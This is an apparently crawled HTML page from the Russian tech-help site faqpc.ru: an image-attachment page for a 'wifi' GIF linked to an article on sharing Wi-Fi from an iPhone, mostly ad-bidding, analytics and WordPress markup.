

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/kak-razdat-wifi-s-iphone/wifi/
body_size: 45621
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>wifi - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/wp-content/uploads/2016/12/wifi.gif" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="wifi - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/wp-content/uploads/2016/12/wifi.gif" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2016/12/wifi.gif" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/wp-content/uploads/2016/12/wifi.gif#webpage","url":"https://faqpc.ru/wp-content/uploads/2016/12/wifi.gif","name":"wifi - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2016-12-05T05:46:36+00:00","dateModified":"2016-12-05T05:46:36+00:00","breadcrumb":{"@id":"https://faqpc.ru/wp-content/uploads/2016/12/wifi.gif#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/wp-content/uploads/2016/12/wifi.gif"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/wp-content/uploads/2016/12/wifi.gif#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u0434\u043b\u044f \u0432\u0441\u0435\u0445: \u043a\u0430\u043a \u0440\u0430\u0437\u0434\u0430\u0442\u044c WiFi \u0441 iPhone","item":"https://faqpc.ru/kak-razdat-wifi-s-iphone/"},{"@type":"ListItem","position":3,"name":"wifi"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;wifi&raquo;" href="https://faqpc.ru/kak-razdat-wifi-s-iphone/wifi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/media/5013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=5013' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fkak-razdat-wifi-s-iphone%2Fwifi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fkak-razdat-wifi-s-iphone%2Fwifi%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/oborudovanie/">Оборудование</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/kak-razdat-wifi-s-iphone/">Интернет для всех: как раздать WiFi с iPhone</a></span> &raquo; <span class="current">wifi</span></div><!-- .breadcrumbs -->		
				<h1>wifi</h1>
				<div class="prevpost">
					<p class="attachment"><a href='https://faqpc.ru/wp-content/uploads/2016/12/wifi.gif'><img width="300" height="225" src="https://faqpc.ru/wp-content/uploads/2016/12/wifi-300x225.gif" class="attachment-medium size-medium colorbox-5013 " alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2016/12/wifi-300x225.gif 300w, https://faqpc.ru/wp-content/uploads/2016/12/wifi-600x450.gif 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">121</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 </div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c5013',
        id: '30634',
        channel: '5013'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/skachat-windows-10-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-886  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/skachat-windows-10/" title="Как скачать windows 10 бесплатно с официального сайта?">Как скачать windows 10 бесплатно с официального сайта?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/tormozit-kompyuter-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-930  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/tormozit-kompyuter/" title="&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок">&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок</a>
</li>
<li>
